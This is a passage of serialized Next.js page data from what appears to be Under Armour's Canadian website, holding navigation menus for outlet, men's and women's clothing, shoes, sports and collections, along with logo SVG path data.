Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-swimwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/swimsuits/\",\"children\":\"Swimwear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"90:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5155:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$90\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n91:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515a:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$91\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n51:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n53:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L2a\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Help Center\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L92\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L93\",null,{}]}],[\"$\",\"$L94\",null,{}]]}]\n5c:[\"$\",\"$L95\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n67:[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}]\n68:[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}]\n69:[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}]\n6a:[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n6c:[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n77:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-icon/womens/\",\"children\":\"UA 